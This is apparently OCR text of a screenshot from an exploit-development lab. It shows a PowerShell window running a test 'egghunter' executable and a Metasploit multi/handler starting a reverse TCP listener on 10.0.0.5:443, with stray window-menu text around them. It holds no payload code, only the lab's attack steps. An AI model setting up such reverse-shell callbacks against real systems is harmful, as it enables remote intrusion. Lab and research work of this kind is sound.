 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Loading personal and system profiles took 999ms.
PS C:\WINDOWS\system32> C:\experiments\egghunter\egghunter\x64\Debug\egghunter.exe
Activate Windows
Go to Settings to activate Windows.
File Machine View Input Devices Help
Applications Places Terminator Sun 16:30 1
fg
fg 136x71
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443